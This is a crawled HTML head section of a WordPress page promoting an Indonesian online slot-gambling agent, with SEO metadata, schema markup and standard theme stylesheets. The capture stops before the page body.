

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/
body_size: 17384
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kemunculan bandar Slot online dapat dipercaya yang sediakan tempat taruhan amat gacor serta nyaman. Dengan datangnya bandar taruhan terunggul yang sajikan tempat taruhan paling dipercaya berikut ini bikin semua bettor memperoleh layanan main paling membahagiakan. Agen judi online sah ada menjadi satu diantara fasilitator terhebat &hellip; Continue reading Bandar Slot Online Terbaik di Kajuara Penting Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:06:44+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:06:44+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terbaik di Kajuara Penting Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terbaik-di-kajuara-penting-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terbaik-di-kajuara-penting-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
